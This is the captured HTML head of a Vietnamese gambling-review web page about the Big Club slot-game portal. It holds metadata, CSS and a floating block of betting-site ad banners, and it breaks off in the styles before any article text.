

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topgamebai.co/big-club/
body_size: 19083
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://topgamebai.co/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Đánh giá khách quan về cổng game hàng đầu nổ hũ Big Club</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Tham khảo đánh giá khách quan về nổ hũ Big Club để có cái nhìn chính xác về nổ hũ và quyết định có tham gia hay không qua chia sẻ dưới đây."/>
<link rel="canonical" href="https://topgamebai.co/big-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đánh giá khách quan về cổng game hàng đầu nổ hũ Big Club" />
<meta property="og:description" content="Tham khảo đánh giá khách quan về nổ hũ Big Club để có cái nhìn chính xác về nổ hũ và quyết định có tham gia hay không qua chia sẻ dưới đây." />
<meta property="og:url" content="https://topgamebai.co/big-club/" />
<meta property="og:site_name" content="Topgamebai" />
<meta property="article:section" content="Cổng game" />
<meta property="article:published_time" content="2022-06-16T12:13:05+07:00" />
<meta property="article:modified_time" content="2023-10-10T14:55:31+07:00" />
<meta property="og:updated_time" content="2023-10-10T14:55:31+07:00" />
<meta property="og:image" content="https://topgamebai.co/wp-content/uploads/2022/06/big-club-1.jpg" />
<meta property="og:image:secure_url" content="https://topgamebai.co/wp-content/uploads/2022/06/big-club-1.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="384" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tham khảo đánh giá khách quan về nổ hũ Big Club để có cái nhìn chính xác về nổ hũ và quyết định có tham gia hay không qua chia sẻ dưới đây." />
<meta name="twitter:title" content="Đánh giá khách quan về cổng game hàng đầu nổ hũ Big Club" />
<meta name="twitter:image" content="https://topgamebai.co/wp-content/uploads/2022/06/big-club-1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Topgamebai &raquo;" href="https://topgamebai.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Dòng bình luận" href="https://topgamebai.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Đánh giá khách quan về cổng game hàng đầu nổ hũ Big Club Dòng bình luận" href="https://topgamebai.co/big-club/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://topgamebai.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgamebai.co%2Fbig-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://topgamebai.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgamebai.co%2Fbig-club%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://topgamebai.co/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://topgamebai.co/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://topgamebai.co/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://topgamebai.co/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://topgamebai.co/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://topgamebai.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topgamebai.co/wp-json/wp/v2/posts/4701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topgamebai.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://topgamebai.co/?p=4701' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://topgamebai.co/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://topgamebai.co/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="WlAyLpZDUbGRD3Rck6xxBNbjjXpFW1yt_jj6l0str-I" /><link rel="icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
<meta name="msapplication-TileImage" content="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1250px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:156px;}#logo img{padding:4px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 19%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #0a5c6f}.header-main .nav > li > a{line-height: 90px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a5c6f!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #075162;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #075162;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #0a5c6f;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
.header-search-form-wrapper input[type='search'] {
	border:1px solid #ccc;
	box-shadow:0 0 0 0;
}
.header-nav-main > li > a {
	padding:0 20px
}
.dangky{
display: inline-block;
    width: 120px;
    text-align: center;
    background: #ce1c1c;
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    border-radius: 3px;
}
.dangky:hover {
	background:#0a5c6f;
}
.dangky a {
	color:#fff;
	font-size:15px
}
.section-title b {
	opacity:0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc {
	    justify-content: space-around;
}



		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 